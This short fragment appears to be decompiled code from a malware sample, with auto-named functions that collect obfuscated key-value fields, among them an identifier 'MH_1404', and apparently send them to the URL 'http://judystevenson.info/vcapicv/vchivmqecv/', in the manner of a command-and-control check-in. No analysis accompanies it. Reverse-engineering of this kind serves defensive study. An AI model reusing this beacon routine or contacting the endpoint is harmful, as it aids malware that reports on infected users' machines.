 sub_100044090(v16, "vcqmxylcv", qword_1002AC9F0);
sub_100044090(v16, "vcnwaapcv", qword_1002ACA10);
sub_10002C250(&v15, 1i64);
sub_1001AAA60(&v10, v15);
sub_100044090(v16, "vcllgracv", v10);
sub_100171280(qword_1001BA570, &v15);
sub_1001AAA60(&v10, v15);
sub_100044090(v16, "vcwjlxycv", v10);
sub_1001AAA60(&v10, "MH_1404");
sub_100044090(v16, "vccodwfcv", v10);
sub_100009480(&qword_1002ACA20, (__int64)"http://judystevenson.info/vcapicv/vchivmqecv/");
sub_100030130(v24, &v10, (__int64)"vbqsrot", v16);
sub_100009410(&v10);
sub_10002ED60(&savedregs);
return sub_10002ED80(&savedregs);